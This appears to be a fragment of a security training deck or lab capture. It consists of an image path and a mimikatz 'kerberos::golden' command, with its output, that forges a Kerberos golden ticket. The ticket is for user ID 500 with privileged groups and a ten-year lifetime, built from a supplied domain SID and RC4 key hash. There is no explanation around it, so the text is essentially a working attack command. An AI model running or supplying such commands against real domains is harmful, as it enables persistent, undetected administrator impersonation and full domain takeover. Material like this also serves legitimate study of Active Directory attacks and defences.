 mimikatz # kerberos::golden /domain:C4G.com /sid:S-1-5-21-2355484096-936074442-1807457451 /rc4:157f15c60de20d7a7ab42c10230b29cf /id:500 /user:Helloworld
User      : Helloworld
Domain    : C4G.com (C4G)
SID       : S-1-5-21-2355484096-936074442-1807457451
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 157f15c60de20d7a7ab42c10230b29cf - rc4_hmac_nt
Lifetime  : 2/2/2021 11:08:16 AM ; 1/31/2031 11:08:16 AM ; 1/31/2031 11:08:16 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !